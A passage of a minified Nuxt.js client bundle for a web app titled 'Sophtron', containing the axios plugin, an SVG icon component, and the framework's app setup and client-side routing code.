t[e]=n(t[e]),!0})),Zu.arrayFn=Vu((function(t,e,n,r){if(Array.isArray(t[e])&&"function"==typeof n)return t[e]=n(t[e]),!0})),Zu.extend=Vu;for(var od={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=nd(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var d=n.value;e?this.defaults.headers[d][t]=e:delete this.defaults.headers[d][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return cd(Zu(t,this.defaults))}},id=function(){var t=ud[sd];od["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},sd=0,ud=["request","delete","get","head","options","post","put","patch"];sd<ud.length;sd++)id();var cd=function(t){var e=Gu.a.create(t);return e.CancelToken=Gu.a.CancelToken,e.isCancel=Gu.a.isCancel,function(t){for(var e in od)t[e]=od[e].bind(t)}(e),e.onRequest((function(t){t.headers=ad(ad({},e.defaults.headers.common),t.headers)})),ld(e),e},ld=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,Gu.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},fd=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"/";var o=cd({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)},hd=function(){return(hd=Object.assign||function(t){for(var e,n=1,s=arguments.length;n<s;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},vd={kebab:/-(\w)/g,styleProp:/:(.*)/,styleList:/;(?![^(]*\))/g};function pd(t,e){return e?e.toUpperCase():""}function md(t){for(var s,a={},e=0,n=t.split(vd.styleList);e<n.length;e++){var r=n[e].split(vd.styleProp),i=r[0],o=r[1];(i=i.trim())&&("string"==typeof o&&(o=o.trim()),a[(s=i,s.replace(vd.kebab,pd))]=o)}return a}function yd(t){var e=t.icon;return function(t){var e=n(682)("./"+t+".svg");return"string"==typeof e?e:"object"===Object(ce.a)(e)&&"string"==typeof e.default?e.default:""}(t.sprite)+"#i-".concat(e.toLowerCase().replace(/\.svg$/,"").replace(/[^a-z0-9-]/g,"-"))}var bd={name:"SvgIcon",functional:!0,props:{name:{type:String,required:!0},title:{type:String,default:null},desc:{type:String,default:null},viewBox:{type:String,default:null,validator:function(t){return t.split(" ").every((function(t){return!isNaN(parseInt(t))}))}}},render:function(t,e){var n=e.props,data=e.data,r=function(t){var e=t.split("/"),n=Object(Y.a)(e,2),r=n[0],o=n[1];return o||(o=r,r="icons"),{icon:o,sprite:r}}(n.name),o=yd(r),use=t("use",{attrs:{href:o,"xlink:href":o}}),title=n.title?t("title",n.title):null,desc=n.desc?t("desc",n.desc):null;return t("svg",function(){for(var t,e,a={},n=arguments.length;n--;)for(var r=0,o=Object.keys(arguments[n]);r<o.length;r++)switch(t=o[r]){case"class":case"style":case"directives":if(Array.isArray(a[t])||(a[t]=[]),"style"===t){var i=void 0;i=Array.isArray(arguments[n].style)?arguments[n].style:[arguments[n].style];for(var d=0;d<i.length;d++){var c=i[d];"string"==typeof c&&(i[d]=md(c))}arguments[n].style=i}a[t]=a[t].concat(arguments[n][t]);break;case"staticClass":if(!arguments[n][t])break;void 0===a[t]&&(a[t]=""),a[t]&&(a[t]+=" "),a[t]+=arguments[n][t].trim();break;case"on":case"nativeOn":a[t]||(a[t]={});for(var p=0,l=Object.keys(arguments[n][t]||{});p<l.length;p++)e=l[p],a[t][e]?a[t][e]=[].concat(a[t][e],arguments[n][t][e]):a[t][e]=arguments[n][t][e];break;case"attrs":case"props":case"domProps":case"scopedSlots":case"staticStyle":case"hook":case"transition":a[t]||(a[t]={}),a[t]=hd({},arguments[n][t],a[t]);break;default:a[t]||(a[t]=arguments[n][t])}return a}(data,{class:"icon sprite-"+r.sprite,attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:n.viewBox}}),[title,desc,use].filter(Boolean))}};l.a.component(bd.name,bd);var gd=n(149);function wd(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Od(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?wd(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):wd(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.component(m.a.name,m.a),l.a.component(w.a.name,Od(Od({},w.a),{},{render:function(t,e){return w.a._warned||(w.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),w.a.render(t,e)}})),l.a.component(P.name,P),l.a.component("NChild",P),l.a.component(U.name,U),Object.defineProperty(l.a.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),l.a.use(h.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var xd={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},jd=f.a.Store.prototype.registerModule;function kd(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return jd.call(this,path,t,Od({preserveState:n},e))}function Td(t){return Dd.apply(this,arguments)}function Dd(){return Dd=Object(d.a)(regeneratorRuntime.mark((function t(e){var n,r,o,c,f,h,path,v,m=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return v=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));c[t="$"+t]=e,c.context[t]||(c.context[t]=e),r[t]=c[t];var n="__nuxt_"+t+"_installed__";l.a[n]||(l.a[n]=!0,l.a.use((function(){Object.prototype.hasOwnProperty.call(l.a.prototype,t)||Object.defineProperty(l.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=m.length>1&&void 0!==m[1]?m[1]:{},r=G(e),t.next=5,C(0,n);case 5:return o=t.sent,r.$router=o,r.registerModule=kd,c=Od({head:{title:"Sophtron",htmlAttrs:{lang:"en"},meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"description",name:"description",content:""},{name:"format-detection",content:"telephone=no"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"}],script:[{src:"https://code.jquery.com/jquery-3.3.1.slim.min.js",type:"text/javascript"}],style:[]},store:r,router:o,nuxt:{defaultTransition:xd,transitions:[xd],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},xd,{name:t}):Object.assign({},xd,t):xd})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,c.context._errored=Boolean(t),t=t?Object(j.p)(t):null;var n=c.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,e&&(e.nuxt.error=t),t}}},Q),r.app=c,f=e?e.next:function(t){return c.router.push(t)},e?h=o.resolve(e.url).route:(path=Object(j.g)(o.options.base,o.options.mode),h=o.resolve(path).route),t.next=14,Object(j.t)(c,{store:r,route:h,next:f,error:c.nuxt.error.bind(c),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 14:v("config",n),window.__NUXT__&&window.__NUXT__.state&&r.replaceState(window.__NUXT__.state),c.context.enablePreview=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c.previewData=Object.assign({},t),v("preview",t)},t.next=20;break;case 20:if("function"!=typeof Bu){t.next=23;break}return t.next=23,Bu(c.context,v);case 23:if("function"!=typeof fd){t.next=26;break}return t.next=26,fd(c.context,v);case 26:t.next=29;break;case 29:if("function"!=typeof gd.default){t.next=32;break}return t.next=32,Object(gd.default)(c.context,v);case 32:return c.context.enablePreview=function(){console.warn("You cannot call enablePreview() outside a plugin.")},t.next=35,new Promise((function(t,e){if(!o.resolve(c.context.route.fullPath).route.matched.length)return t();o.replace(c.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var r=o.afterEach(function(){var e=Object(d.a)(regeneratorRuntime.mark((function e(n,o){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(j.k)(n);case 3:c.context.route=e.sent,c.context.params=n.params||{},c.context.query=n.query||{},r(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 35:return t.abrupt("return",{store:r,app:c,router:o});case 36:case"end":return t.stop()}}),t)}))),Dd.apply(this,arguments)}},539:function(t,e,n){(function(t){t.installComponents=function(component,t){var n="function"==typeof component.exports?component.exports.extendOptions:component.options;for(var i in"function"==typeof component.exports&&(n.components=component.exports.options.components),n.components=n.components||{},t)n.components[i]=n.components[i]||t[i];n.functional&&function(component,t){if(component.exports[e])return;component.exports[e]=!0;var n=component.exports.render;component.exports.render=function(e,r){return n(e,Object.assign({},r,{_c:function(e,a,b){return r._c(t[e]||e,a,b)}}))}}(component,n.components)};var e="_functionalComponents"}).call(this,n(54))},540:function(t,e,n){"use strict";n.r(e),function(t){var e=n(9),r=n(11),o=(n(119),n(549),n(562),n(564),n(44),n(32),n(58),n(64),n(43),n(29),n(65),n(76),n(77),n(53),n(34),n(40),n(19),n(35),n(46),n(78),n(47),n(33),n(48),n(52),n(7)),d=n(220),c=n(145),l=n(6),f=n(49),h=n(223),v=n(117),m=n(224);function y(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return w(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,d=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw d}}}}function w(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}Object(m.a)(),o.a.__nuxt__fetch__mixin__||(o.a.mixin(h.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(v.a.name,v.a),o.a.component("NLink",v.a),t.fetch||(t.fetch=d.a);var O,x,j=[],k=window.__NUXT__||{},T=k.config||{};T._app&&(n.p=Object(l.u)(T._app.cdnURL,T._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1});var D=o.a.config.errorHandler||console.error;function M(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(l.h)(n):[],d=Math.max(t.length,o.length),c=[],f=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),c.push(n)},i=0;i<d;i++)f();return c}function S(t,e,n){return C.apply(this,arguments)}function C(){return(C=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,d,c,f,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(O.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(l.j)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(l.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,d=r.options.watchQuery;return!0===d||(Array.isArray(d)?d.some((function(t){return h._diffQuery[t]})):"function"==typeof d&&d.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),d=t.t0||{},c=d.statusCode||d.status||d.response&&d.response.status||500,f=d.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(f)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:c,message:f}),this.$nuxt.$emit("routeChanged",e,n,d),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function P(t,e){return k.serverRendered&&e&&Object(l.b)(t,e),t._Ctor=t,t}function _(t,e,n,r){var o=this,d=[],f=!1;if(void 0!==n&&(d=[],(n=Object(l.s)(n)).options.middleware&&(d=d.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(d=d.concat(t.options.middleware))}))),d=d.map((function(t){return"function"==typeof t?t:("function"!=typeof c.a[t]&&(f=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),c.a[t])})),!f)return Object(l.o)(d,e,r)}function N(t,e,n,r){return E.apply(this,arguments)}function E(){return E=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,d){var c,h,v,m,w,x,k,T,D,S,C,P,N,E,$,R,Y=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return c=!1,e===n?(j=[],c=!0):(h=[],j=Object(l.h)(n,h).map((function(t,i){return Object(l.c)(n.matched[h[i]].path)(n.params)}))),v=!1,m=function(path){n.path===path.path&&Y.$loading.finish&&Y.$loading.finish(),n.path!==path.path&&Y.$loading.pause&&Y.$loading.pause(),v||(v=!0,o(path))},t.next=8,Object(l.t)(O,{route:e,from:n,error:function(t){d.aborted||O.nuxt.error.call(Y,t)},next:m.bind(this)});case 8:if(this._dateLastError=O.nuxt.dateErr,this._hadError=Boolean(O.nuxt.err),w=[],(x=Object(l.h)(e,w)).length){t.next=33;break}return t.next=15,_.call(this,x,O.context,void 0,d);case 15:if(!v){t.next=17;break}return t.abrupt("return");case 17:if(!d.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return k=(f.a.options||f.a).layout,t.next=23,this.loadLayout("function"==typeof k?k.call(f.a,O.context):k);case 23:return T=t.sent,t.next=26,_.call(this,x,O.context,T,d);case 26:if(!v){t.next=28;break}return t.abrupt("return");case 28:if(!d.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return O.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return x.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(M(x,e,n)),t.prev=35,t.next=38,_.call(this,x,O.context,void 0,d);case 38:if(!v){t.next=40;break}return t.abrupt("return");case 40:if(!d.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!O.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(D=x[0].options.layout)&&(D=D(O.context)),t.next=49,this.loadLayout(D);case 49:return D=t.sent,t.next=52,_.call(this,x,O.context,D,d);case 52:if(!v){t.next=54;break}return t.abrupt("return");case 54:if(!d.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!O.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:S=!0,t.prev=60,C=y(x),t.prev=62,C.s();case 64:if((P=C.n()).done){t.next=75;break}if("function"==typeof(N=P.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,N.options.validate(O.context);case 70:if(S=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),C.e(t.t0);case 80:return t.prev=80,C.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(S){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(x.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,d,f,h,v,m,y,x,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(l.c)(e.matched[w[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==j[i],Y._routeChanged&&o?r._dataRefresh=!0:Y._paramChanged&&o?(d=r.options.watchParam,r._dataRefresh=!1!==d):Y._queryChanged&&(!0===(f=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(f)?r._dataRefresh=f.some((function(t){return Y._diffQuery[t]})):"function"==typeof f&&(E||(E=Object(l.i)(e)),r._dataRefresh=f.apply(E[i],[e.query,n.query]))),Y._hadError||!Y._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return h=[],v=r.options.asyncData&&"function"==typeof r.options.asyncData,m=Boolean(r.options.fetch)&&r.options.fetch.length,y=v&&m?30:45,v&&((x=Y.isPreview||c?Object(l.q)(r.options.asyncData,O.context):Y.fetchPayload(e.path).then((function(t){return t.data[i]})).catch((function(t){return Object(l.q)(r.options.asyncData,O.context)}))).then((function(t){Object(l.b)(r,t),Y.$loading.increase&&Y.$loading.increase(y)})),h.push(x)),Y.isPreview||c||h.push(Y.fetchPayload(e.path).then((function(t){t.mutations.forEach((function(t){Y.$store.commit(t[0],t[1])}))})).catch((function(t){return null}))),Y.$loading.manual=!1===r.options.loading,Y.isPreview||c||h.push(Y.fetchPayload(e.path).catch((function(t){return null}))),m&&((p=r.options.fetch(O.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){Y.$loading.increase&&Y.$loading.increase(y)})),h.push(p)),t.abrupt("return",Promise.all(h));case 16:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(v){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!d.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!d.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==($=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,$));case 110:return j=[],Object(l.l)($),"function"==typeof(R=(f.a.options||f.a).layout)&&(R=R(O.context)),t.next=116,this.loadLayout(R);case 116:this.error($),this.$nuxt.$emit("routeChanged",e,n,$),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),E.apply(this,arguments)}function $(t,n){Object(l.e)(t,(function(t,n,r,d){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[d]=t),t}))}function R(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var n=e?(f.a.options||f.a).layout:t.matched[0].components.default.options.layout;"function"==typeof n&&(n=n(O.context)),this.setLayout(n)}function Y(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function U(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(l.i)(t),d=Object(l.h)(t),c=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&d[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);c=!0}})),c&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),Y(n)}))}}function A(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),x.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function I(){return I=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,d,c,f,h,v,m,y;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(O=e.app,x=e.router,e.store,n=new o.a(O),k.data||!k.serverRendered){t.next=14;break}return t.prev=5,t.next=8,n.fetchPayload(k.routePath||n.context.route.path);case 8:d=t.sent,Object.assign(k,d),t.next=14;break;case 12:t.prev=12,t.t0=t.catch(5);case 14:return c=k.layout||"default",t.next=17,n.loadLayout(c);case 17:return n.setLayout(c),f=function(){n.$mount("#__nuxt"),x.afterEach($),x.afterEach(R.bind(n)),x.afterEach(U.bind(n)),o.a.nextTick((function(){A(n)}))},t.next=21,Promise.all((w=O.context.route,Object(l.e)(w,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,d){var c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return c=P(Object(l.s)(e),k.data?k.data[d]:null),r.components[o]=c,t.abrupt("return",c);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,d){return t.apply(this,arguments)}}())));case 21:if(h=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),h.length&&(n.setTransitions(M(h,x.currentRoute)),j=x.currentRoute.matched.map((function(t){return Object(l.c)(t.path)(x.currentRoute.params)}))),n.$loading={},k.error&&n.error(k.error),x.beforeEach(S.bind(n)),v=null,m=N.bind(n),x.beforeEach((function(t,e,n){v&&(v.aborted=!0),m(t,e,n,v={aborted:!1})})),!k.serverRendered){t.next=32;break}return t.abrupt("return",f());case 32:return y=function(){$(x.currentRoute,x.currentRoute),R.call(n,x.currentRoute),Y(n),f()},t.next=35,new Promise((function(t){return setTimeout(t,0)}));case 35:N.call(n,x.currentRoute,x.currentRoute,(function(path){if(path){var t=x.afterEach((function(e,n){t(),y()}));x.push(path,void 0,(function(t){t&&D(t)}))}else y()}),{aborted:!1});case 36:case"end":return t.stop()}var w}),t,null,[[5,12]])}))),I.apply(this,arguments)}Object(f.b)(null,k.config).then((function(t){return I.apply(this,arguments)})).catch(D)}.call(this,n(54))},6:function(t,e,n){"use strict";n.d(e,"d",(function(){return w})),n.d(e,"l",(function(){return O})),n.d(e,"n",(function(){return x})),n.d(e,"m",(function(){return j})),n.d(e,"f",(function(){return k})),n.d(e,"b",(function(){return T})),n.d(e,"s",(function(){return D})),n.d(e,"h",(function(){return M})),n.d(e,"i",(function(){return S})),n.d(e,"e",(function(){return C})),n.d(e,"r",(function(){return P})),n.d(e,"k",(function(){return _})),n.d(e,"t",(function(){return E})),n.d(e,"o",(function(){return R})),n.d(e,"q",(function(){return Y})),n.d(e,"g",(function(){return U})),n.d(e,"c",(function(){return A})),n.d(e,"j",(function(){return I})),n.d(e,"p",(function(){return H})),n.d(e,"a",(function(){return X})),n.d(e,"u",(function(){return G}));var r=n(9),o=n(11),d=n(0),c=n(23),l=(n(44),n(43),n(32),n(58),n(64),n(29),n(76),n(152),n(77),n(53),n(34),n(65),n(196),n(50),n(51),n(33),n(40),n(19),n(583),n(35),n(46),n(78),n(47),n(586),n(82),n(198),n(140),n(48),n(7)),f=n(24);function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function v(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){Object(d.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return y(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?y(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,d=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw d}}}}function y(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e;return void 0===t[n]&&(t[n]=0),t[n]++}}function O(t){l.a.config.errorHandler&&l.a.config.errorHandler(t)}function x(t){return t.then((function(t){return t.default||t}))}function j(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function k(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=m(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&k(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function T(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),v(v({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function D(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=l.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function M(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function S(t){return M(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function C(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function P(t,e){return Promise.all(C(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,d){var c,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(c=Date.now(),(!(l=parseInt(window.sessionStorage.getItem("nuxt-reload")))||l+6e4<c)&&(window.sessionStorage.setItem("nuxt-reload",c),window.location.reload(!0))),t.t0;case 11:return o.components[d]=n=D(n),t.abrupt("return","function"==typeof e?e(n,r,o,d):n);case 